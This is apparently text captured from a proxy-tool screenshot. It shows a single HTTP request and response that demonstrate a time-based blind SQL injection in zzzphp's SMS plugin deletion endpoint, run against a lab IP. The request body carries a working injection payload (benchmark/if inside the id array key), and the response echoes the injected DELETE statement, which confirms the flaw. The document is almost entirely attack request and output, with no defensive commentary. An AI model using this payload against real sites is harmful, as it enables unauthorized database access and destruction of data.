 Request
Raw Params Headers Hex
1 POST /zzzphp/plugins/sms/sms_list.php?act=del HTTP/1.1
2 Host: 10.211.55.9
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.211.55.9/zzzphp/plugins/sms/sms_list.php
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11
12 id[%3d(benchmark(20000000*(if(0,1,0)),hex(233333)))%23]=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 17 Mar 2020 13:53:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Set-Cookie: PHPSESSID=0chohhocpvulsr5q4k3fou0mm6; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-UA-Compatible: IE=edge,chrome=1
12 Content-Length: 93
13
14 string(79) "DELETE FROM sms  WHERE
`id`=(benchmark(20000000*(if(0,1,0)),hex(233333)))# '1' "
15